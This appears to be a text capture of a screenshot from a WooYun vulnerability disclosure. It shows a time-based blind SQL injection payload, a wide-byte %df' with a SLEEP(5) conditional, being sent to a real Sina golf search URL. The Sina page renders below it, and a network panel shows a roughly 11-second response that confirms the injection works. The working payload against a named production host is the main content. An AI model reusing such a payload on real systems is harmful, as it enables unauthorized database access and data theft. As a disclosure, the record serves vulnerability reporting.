 Load URL
http://mix.sina.com.cn/golf/search_field.php?name=1&page=3&province=1&type=1%df' xor if(now()=sysdate(),SLEEP(5),1) and ''='
-
Split URL
+
Execute
Enable Post data Enable Referrer
sina NIKE新浪竞技风暴 竞技风暴 | 新浪首页 爱问(iAsk.com) 请输关键词 搜
sina 高尔夫频道 Golf espnstar.com
首页 新闻 图片 选手 球场 球具 技术 常识 视频 专题 论坛
美巡赛 欧巡赛 LPGA 亚巡赛 中国报道 品质生活 产业资讯 高尔夫旅游 新E 知识库
北京球场
新浪网高尔夫频道全国球会页面新增球友评述各俱乐部功能，如果你想去这个球场，却还不知道球场的状况怎样，你
可以通过留言版向各位球友咨询；在这个球场中，打球之后你遇到了非常欣喜的事情，你可以留言与大家分享；还有对球场评
述、价格评述、服务质量评述，对球场的意见和建议，每洞的打球经验。新增加的球场，请将资料发送至
zhangren@staff.sina.com.cn
共0条信息 0页
新浪简介 | About Sina | 广告服务 | 联系我们 | 招聘信息 | 网站律师 | SINA English | 通行证注册 | 产品答疑
Copyright © 1996 - 2006 SINA Corporation, All Rights Reserved
新浪公司 版权所有
等待 beacon.sina.com.cn...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET search_field.php?name=1&page=3&prov... mix.sina.com.cn html 17.00 KB 17.00 KB → 10980 ms
GET a.gif?UNIPROINFO=sz:1280x1024||dp:24||... beacon.sina.com.cn
www.wooyun.org